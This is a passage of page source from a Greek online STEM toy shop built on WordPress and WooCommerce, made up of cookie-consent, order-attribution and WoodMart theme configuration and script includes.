\u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"6fffa34742","wishlist_fragments_nonce":"12c785c679","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-tiled-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-swiper-pagin-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf 